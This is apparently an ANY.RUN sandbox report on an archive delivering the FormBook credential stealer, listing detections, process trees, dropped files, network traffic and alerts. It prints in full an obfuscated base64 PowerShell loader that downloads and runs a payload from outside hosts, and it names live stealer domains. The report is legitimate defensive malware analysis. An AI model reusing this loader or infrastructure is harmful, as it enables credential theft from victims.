
| File name: | YKP_Project0021.tbz |
| Full analysis: | https://app.any.run/tasks/2bd1327f-afb2-4125-97ca-6f30a08d826a |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | April 09, 2025, 03:25:13 |
| OS: | Windows 10 Professional (build: 19044, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | E3CA3FC54C1B999BE862C9BE9AFA678F |
| SHA1: | C71B2076662EFFDF3FC4FAC42017651A2E9530C0 |
| SHA256: | 230410EDB91D66B2D4E1F3B6BF5A267BB77D47856C6ACBFAF8B4E056607C1864 |
| SSDEEP: | 24:0Ft4EIwmJPnep0ESyI6alK34cNpTyaLso3M/LsihJkwQuZ7uBdrX4B:0FqEIwY/ep0hyIxlKoNaLNYLXGGZ7u/E |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 5000)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2924)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2924)
STEGOCAMPAIGN has been detected
- powershell.exe (PID: 1084)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2924)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1084)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1084)
Actions looks like stealing of personal data
- dfrgui.exe (PID: 4720)
FORMBOOK has been detected (YARA)
- dfrgui.exe (PID: 4720)
Steals credentials from Web Browsers
- dfrgui.exe (PID: 4720)
FORMBOOK has been detected (SURICATA)
- WinRAR.exe (PID: 5000)
Stealers network behavior
- WinRAR.exe (PID: 5000)
SUSPICIOUS
Writes binary data to a Stream object (SCRIPT)
- mshta.exe (PID: 4124)
Creates FileSystem object to access computer's file system (SCRIPT)
- mshta.exe (PID: 4124)
Runs shell command (SCRIPT)
- mshta.exe (PID: 4124)
- wscript.exe (PID: 2924)
Executing commands from a ".bat" file
- mshta.exe (PID: 4124)
The process executes VB scripts
- cmd.exe (PID: 1264)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1264)
Runs WScript without displaying logo
- wscript.exe (PID: 2924)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2924)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 2924)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2924)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2924)
Potential Corporate Privacy Violation
- powershell.exe (PID: 1084)
- wscript.exe (PID: 2924)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1084)
Loads DLL from Mozilla Firefox
- dfrgui.exe (PID: 4720)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5000)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 4124)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 5000)
Checks proxy server information
- wscript.exe (PID: 2924)
- powershell.exe (PID: 1084)
- slui.exe (PID: 5408)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1084)
Disables trace logs
- powershell.exe (PID: 1084)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1084)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1084)
Checks supported languages
- RegAsm.exe (PID: 1968)
Create files in a temporary directory
- dfrgui.exe (PID: 4720)
Reads security settings of Internet Explorer
- dfrgui.exe (PID: 4720)
Reads Internet Explorer settings
- mshta.exe (PID: 4124)
Reads the software policy settings
- slui.exe (PID: 5408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 715 |
| UncompressedSize: | 1966 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | YKP_Project0021.hta |
Total processes
82
Monitored processes
11
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1084 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "$Codigo = 'J#Bt#GE#ZwB1#HI#bw#g#D0#I##n#D##LwBI#GU#aQBi#Fc#ZQBZ#Fk#LwBk#C8#ZQBl#C4#ZQB0#HM#YQBw#C8#Lw#6#HM#c#B0#HQ#a##n#Ds#J#Bm#Gw#aQBy#HQ#aQBs#Hk#I##9#C##J#Bt#GE#ZwB1#HI#bw#g#C0#cgBl#H##b#Bh#GM#ZQ#g#Cc#Iw#n#Cw#I##n#HQ#Jw#7#CQ#YwBh#GI#bwB0#GE#ZwBl#C##PQ#g#Cc#a#B0#HQ#c#Bz#Do#Lw#v#GM#Z#Bu#C4#d#Bh#Gc#YgBv#Hg#LgBp#G8#LwBh#HM#cwBl#HQ#cw#v#DY#NwBm#DQ#NQ#5#DQ#Zg#3#GQ#Mw#w#GQ#YQ#w#D##MQ#x#GY#YQ#0#GE#Mg#2#C8#Yg#y#D##Zg#x#DY#MQ#x#C0#NQ#0#DY#Ng#t#DQ#Mg#3#GQ#LQ#5#DI#M##5#C0#O#Bm#DY#ZgBh#DQ#YgBi#DQ#MQ#x#DM#LQ#t#C0#bgBl#Hc#XwBp#G0#YQBn#GU#LgBq#H##Zw#n#Ds#J#Bh#H##ZQBy#Gk#ZQBu#HQ#I##9#C##TgBl#Hc#LQBP#GI#agBl#GM#d##g#FM#eQBz#HQ#ZQBt#C4#TgBl#HQ#LgBX#GU#YgBD#Gw#aQBl#G4#d##7#CQ#YQBw#GU#cgBp#GU#bgB0#C4#S#Bl#GE#Z#Bl#HI#cw#u#EE#Z#Bk#Cg#JwBV#HM#ZQBy#C0#QQBn#GU#bgB0#Cc#L##n#E0#bwB6#Gk#b#Bs#GE#Lw#1#C4#M##n#Ck#Ow#k#HI#ZQBj#HQ#bwBw#Gw#YQBz#HQ#eQ#g#D0#I##k#GE#c#Bl#HI#aQBl#G4#d##u#EQ#bwB3#G4#b#Bv#GE#Z#BE#GE#d#Bh#Cg#J#Bj#GE#YgBv#HQ#YQBn#GU#KQ#7#CQ#d#Bo#GE#d#Bj#Gg#ZQBy#C##PQ#g#Fs#UwB5#HM#d#Bl#G0#LgBU#GU#e#B0#C4#RQBu#GM#bwBk#Gk#bgBn#F0#Og#6#FU#V#BG#Dg#LgBH#GU#d#BT#HQ#cgBp#G4#Zw#o#CQ#cgBl#GM#d#Bv#H##b#Bh#HM#d#B5#Ck#Ow#k#G0#aQBk#HM#dQBt#G0#ZQBy#Hk#I##9#C##Jw#8#Dw#QgBB#FM#RQ#2#DQ#XwBT#FQ#QQBS#FQ#Pg#+#Cc#Ow#k#H##cwBl#HU#Z#Bv#GQ#aQBz#HQ#YQBu#GM#ZQ#g#D0#I##n#Dw#P#BC#EE#UwBF#DY#N#Bf#EU#TgBE#D4#Pg#n#Ds#J#Bz#GU#ZwBt#GU#bgB0#GU#YwB0#G8#bQB5#C##PQ#g#CQ#d#Bo#GE#d#Bj#Gg#ZQBy#C4#SQBu#GQ#ZQB4#E8#Zg#o#CQ#bQBp#GQ#cwB1#G0#bQBl#HI#eQ#p#Ds#J#Bz#G8#cgB0#GE#cwBl#HM#I##9#C##J#B0#Gg#YQB0#GM#a#Bl#HI#LgBJ#G4#Z#Bl#Hg#TwBm#Cg#J#Bw#HM#ZQB1#GQ#bwBk#Gk#cwB0#GE#bgBj#GU#KQ#7#CQ#cwBl#Gc#bQBl#G4#d#Bl#GM#d#Bv#G0#eQ#g#C0#ZwBl#C##M##g#C0#YQBu#GQ#I##k#HM#bwBy#HQ#YQBz#GU#cw#g#C0#ZwB0#C##J#Bz#GU#ZwBt#GU#bgB0#GU#YwB0#G8#bQB5#Ds#J#Bz#GU#ZwBt#GU#bgB0#GU#YwB0#G8#bQB5#C##Kw#9#C##J#Bt#Gk#Z#Bz#HU#bQBt#GU#cgB5#C4#T#Bl#G4#ZwB0#Gg#Ow#k#Gc#YQBp#G4#cwB0#HI#aQB2#GU#I##9#C##J#Bz#G8#cgB0#GE#cwBl#HM#I##t#C##J#Bz#GU#ZwBt#GU#bgB0#GU#YwB0#G8#bQB5#Ds#J#Bi#Gw#bwB0#HQ#ZQBz#HE#dQBl#C##PQ#g#CQ#d#Bo#GE#d#Bj#Gg#ZQBy#C4#UwB1#GI#cwB0#HI#aQBu#Gc#K##k#HM#ZQBn#G0#ZQBu#HQ#ZQBj#HQ#bwBt#Hk#L##g#CQ#ZwBh#Gk#bgBz#HQ#cgBp#HY#ZQ#p#Ds#J#Bw#GE#cgBh#Gc#bwBu#Gk#bQBp#GE#cwBp#HM#I##9#C##WwBT#Hk#cwB0#GU#bQ#u#EM#bwBu#HY#ZQBy#HQ#XQ#6#Do#RgBy#G8#bQBC#GE#cwBl#DY#N#BT#HQ#cgBp#G4#Zw#o#CQ#YgBs#G8#d#B0#GU#cwBx#HU#ZQ#p#Ds#J#B2#GE#bgBx#HU#aQBz#Gg#ZQBy#HM#I##9#C##WwBT#Hk#cwB0#GU#bQ#u#FI#ZQBm#Gw#ZQBj#HQ#aQBv#G4#LgBB#HM#cwBl#G0#YgBs#Hk#XQ#6#Do#T#Bv#GE#Z##o#CQ#c#Bh#HI#YQBn#G8#bgBp#G0#aQBh#HM#aQBz#Ck#Ow#k#H##ZQBy#G0#YQBm#HI#bwB6#GU#bg#g#D0#I#Bb#GQ#bgBs#Gk#Yg#u#Ek#Tw#u#Eg#bwBt#GU#XQ#u#Ec#ZQB0#E0#ZQB0#Gg#bwBk#Cg#JwBW#EE#SQ#n#Ck#LgBJ#G4#dgBv#Gs#ZQ#o#CQ#bgB1#Gw#b##s#C##WwBv#GI#agBl#GM#d#Bb#F0#XQ#g#E##K##k#GY#b#Bp#HI#d#Bp#Gw#eQ#s#Cc#Jw#s#Cc#Jw#s#Cc#Jw#s#Cc#UgBl#Gc#QQBz#G0#Jw#s#Cc#Jw#s#Cc#Jw#s#Cc#Jw#s#Cc#Jw#s#Cc#Qw#6#Fw#VQBz#GU#cgBz#Fw#U#B1#GI#b#Bp#GM#X#BE#G8#dwBu#Gw#bwBh#GQ#cw#n#Cw#JwBn#Gw#bwBi#GE#b#Bp#HM#YQB0#Gk#bwBu#Cc#L##n#Cc#L##n#Cc#L##n#Cc#L##n#GM#ZQBu#HQ#aQBt#G8#cgBn#GE#bgBz#Cc#L##n#DI#Jw#s#Cc#Jw#p#Ck#'; $OWjuxd = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($Codigo.Replace('#','A'))); Invoke-Expression $OWjuxd" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1264 | "C:\Windows\System32\cmd.exe" /c "C:\Windows\Temp\succours.bat" | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1968 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2232 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2924 | wscript //nologo "C:\Windows\Temp\boughy.vbs" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4124 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa5000.43629\YKP_Project0021.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\System32\mshta.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 3221225547 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4720 | "C:\Windows\System32\dfrgui.exe" | C:\Windows\System32\dfrgui.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Drive Optimizer Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5000 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\YKP_Project0021.tbz.rar | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5408 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 733
Read events
14 723
Write events
10
Delete events
0
Modification events
| (PID) Process: | (5000) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\System32\mshta.exe.FriendlyAppName |
Value: Microsoft (R) HTML Application host | |||
| (PID) Process: | (5000) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\System32\mshta.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
| (PID) Process: | (5000) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.hta\OpenWithProgids |
| Operation: | write | Name: | htafile |
Value: | |||
| (PID) Process: | (2924) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2924) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2924) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4720) dfrgui.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4720) dfrgui.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4720) dfrgui.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
2
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5000 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa5000.43629\YKP_Project0021.hta | html | |
MD5:A4A8E466EE4CCE669CC039637D626EC7 | SHA256:FD3141F160C3E5782F6D2CE06B10F90AF52DD438856295A925820EE0DFE23A96 | |||
| 1264 | cmd.exe | C:\Windows\Temp\boughy.vbs | text | |
MD5:871E4068F304FAAFF6CA9D68B3346BBB | SHA256:927A36AB53372240B510D303E16FFB8D293F00E8F90B7DDACCDFE47B8C8E7FA8 | |||
| 1084 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:C2DECE0A469AAD5C41FFC7DF2418DE0F | SHA256:80E9968FA91016D2F060CE89EB14650AFD96695294F80B614C4C5FC98E85A3BC | |||
| 1084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qgtkzvz5.yts.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4124 | mshta.exe | C:\Windows\Temp\succours.bat | text | |
MD5:E8C287A0AD5FF76045558F74FC7ACB7E | SHA256:054152321E793DA7F72AD2CE0212E5FF526FBC4D9C2702244BA8F0484314894F | |||
| 1084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1qygdga3.bav.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4720 | dfrgui.exe | C:\Users\admin\AppData\Local\Temp\2rk4577K | binary | |
MD5:552A7ECC6075A8DAF86A5AEBDDA850B1 | SHA256:D1DB02F5D2D8A640A49CF8A5CBCD2EA044734231FC886E36244BB8C88146269E | |||
| 2924 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\MPK9MKUN\0[1].txt | text | |
MD5:275D0CA184BCA74F086D6A1D50F70940 | SHA256:68F2D89F6B95F4407E38559E01ADE7B07388DAB35FC00E961CB8899F51D9915B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
48
TCP/UDP connections
40
DNS requests
15
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5000 | WinRAR.exe | GET | 200 | 76.223.54.146:80 | http://www.baratabetvip.pro/pwua/?DH=oi1iyX0eJUySVPYfbciyukSsYU9mJp3JCcIV6ALwX/TgQoRAIok9GeJkb5t2EnVOE5tP6AQpD9ADOX2RA4a/uXwguWKJ&gnb=Ihk41 | unknown | — | — | unknown |
5000 | WinRAR.exe | POST | 405 | 15.197.240.20:80 | http://www.object-58974.shop/2xl8/ | unknown | — | — | unknown |
5000 | WinRAR.exe | POST | 405 | 15.197.240.20:80 | http://www.object-58974.shop/2xl8/ | unknown | — | — | unknown |
5000 | WinRAR.exe | POST | 405 | 15.197.240.20:80 | http://www.object-58974.shop/2xl8/ | unknown | — | — | unknown |
5000 | WinRAR.exe | POST | 404 | 162.254.38.217:80 | http://www.novage.site/dckh/ | unknown | — | — | unknown |
5000 | WinRAR.exe | POST | 404 | 162.254.38.217:80 | http://www.novage.site/dckh/ | unknown | — | — | unknown |
5400 | SIHClient.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5400 | SIHClient.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
5400 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
5400 | SIHClient.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2924 | wscript.exe | 23.186.113.60:443 | paste.ee | — | — | shared |
1084 | powershell.exe | 18.66.192.64:443 | cdn.tagbox.io | AMAZON-02 | US | unknown |
1084 | powershell.exe | 23.186.113.60:443 | paste.ee | — | — | shared |
3344 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5000 | WinRAR.exe | 76.223.54.146:80 | www.baratabetvip.pro | AMAZON-02 | US | unknown |
5000 | WinRAR.exe | 15.197.240.20:80 | www.object-58974.shop | AMAZON-02 | US | unknown |
1232 | svchost.exe | 20.190.160.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5000 | WinRAR.exe | 162.254.38.217:80 | www.novage.site | NAMECHEAP-NET | US | unknown |
5400 | SIHClient.exe | 4.245.163.56:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
paste.ee |
| shared |
cdn.tagbox.io |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
www.baratabetvip.pro |
| unknown |
www.object-58974.shop |
| unknown |
login.live.com |
| whitelisted |
www.novage.site |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1696 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
2924 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |
— | — | A Network Trojan was detected | ET MALWARE ReverseLoader Reverse Base64 Loader In Image M2 |
1084 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
5000 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
5000 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |